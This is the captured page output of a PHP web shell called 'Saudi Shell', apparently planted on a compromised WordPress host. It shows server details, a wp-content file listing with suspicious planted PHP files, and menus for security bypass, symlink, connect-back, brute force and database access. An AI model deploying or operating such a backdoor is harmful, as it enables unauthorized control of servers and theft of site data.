 Saudi
Shell
OS : Linux wordpress 5.10.162+ #1 SMP Fri Jan 27 10:11:23 UTC 2023 x86_64 [ Google ] [ exploit-db ]
safe_mode: OFF
disable_functions :
disk_free_space,diskfreespace,dl,exec,fpassthru,getmypid,getmyuid,highlight_file,link,opcache_compile_file,opcache_get_configuration,opcache_is_script_cached,passthru,pcntl_alarm,pcntl_exec,pcntl_fork,pcntl_get_last_error,pcntl_getpriority,pcntl_setpriority,pcntl_signal,pcntl_signal_dispatch,pcntl_sigprocmask,pcntl_sigtimedwait,pcntl_sigwaitinfo,pc
PHP version : 7.4.33.2
Server : Flywheel/5.1.0
Id : user = www-data | uid= | gid= 33
Pwd : /www/wp-content drwxr-xr-x [ Home ]
Your ip : 202.165.85.217 | ip server : 127.0.0.1 | list site | phpinfo |
File Manager
More info
Mysql Manager
bypass Security
Symlink
Connect Back
BruteForce
About Por
Your path : /www/wp-content/
Name Size Modify Owner/Group Permissions Option
[ . ] dir 2023-04-02 12:37:24 / drwxr-xr-x 0755 R - C - rm
[ .. ] dir 2023-04-02 12:03:13 / drwxrwxrwt 1777 R - C - rm
[ mu-plugins ] dir 2023-04-01 06:01:14 / drwxr-xr-x 0755 R - C - rm
[ plugins ] dir 2023-04-01 06:01:01 / drwxr-xr-x 0755 R - C - rm
[ themes ] dir 2023-04-01 06:01:20 / drwxr-xr-x 0755 R - C - rm
[ updraft ] dir 2023-04-01 06:01:01 / drwxr-xr-x 0755 R - C - rm
[ upgrade ] dir 2023-04-01 22:21:50 / drwxrwxrwx 0777 R - C - rm
[ uploads ] dir 2023-04-01 06:01:16 / drwxr-xr-x 0755 R - C - rm
.htaccess 0.91 2023-04-01 06:01:17 / -r--r--r-- 0444 E - R - C - D - rm
7r0j4n.php 35.30 2023-04-02 11:41:25 / -rw-r--r-- 0644 E - R - C - D - rm
checkbox.php 1.30 2023-04-01 06:01:16 / -rw-r--r-- 0644 E - R - C - D - rm
db-error.php 2.49 2023-03-16 07:56:25 / -rw-r--r-- 0644 E - R - C - D - rm
htaccess.th 0.90 2023-04-01 06:01:01 / -rw-r--r-- 0644 E - R - C - D - rm
index.php 62.62 2023-04-02 10:48:19 / -rw-r--r-- 0644 E - R - C - D - rm
mass.php 12.19 2023-04-02 13:41:28 / -rw-r--r-- 0644 E - R - C - D - rm
x.php 85.57 2023-04-02 13:48:43 / -rw-r--r-- 0644 E - R - C - D - rm
Change dir : Make dir :
/www/wp-content Go
Go
read file : Make file :
Go
Go
Execute : Upload file :
Choose File No file chosen
Go Up
| Progr4m3r by al-swisre | E-m4il : oy3@hotmail.com | My twitter : al_swisre |